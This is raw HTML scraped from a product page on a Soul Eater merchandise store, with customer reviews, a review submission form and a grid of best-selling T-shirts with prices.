  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Felix   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 11, 2024</div>
                        <p class="mt-2 text-sm">This Soul Eater shirt is fantastic! I’ve worn it multiple times, and it still looks brand new. Totally worth buying.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Calvin   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 11, 2024</div>
                        <p class="mt-2 text-sm">Lightweight and super comfortable, this shirt is ideal for hot weather days.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://souleater.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="458" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="496">
    <a href="https://souleater.store/product/soul-eater-t-shirt-dark-graphic" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/1104/conversions/1-small.jpg?w=250&amp;h=250"
                alt="Soul Eater T-shirt – Dark Graphic"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-t-shirt-dark-graphic" class="capitalize hover:underline leading-3">Soul Eater T-shirt – Dark Graphic</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="471">
    <a href="https://souleater.store/product/soul-eater-t-shirts-vintage-adventure-manga-soul-eater-characters-cool-design-classic-t-shirt-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/1010/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10-small.jpg?w=250&amp;h=250"
                alt="Soul Eater T-Shirts - Vintage Adventure Manga Soul Eater Characters Cool Design Classic T-Shirt RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-t-shirts-vintage-adventure-manga-soul-eater-characters-cool-design-classic-t-shirt-rb1204" class="capitalize hover:underline leading-3">Soul Eater T-Shirts - Vintage Adventure Manga Soul Eater Characters Cool Design Classic T-Shirt RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
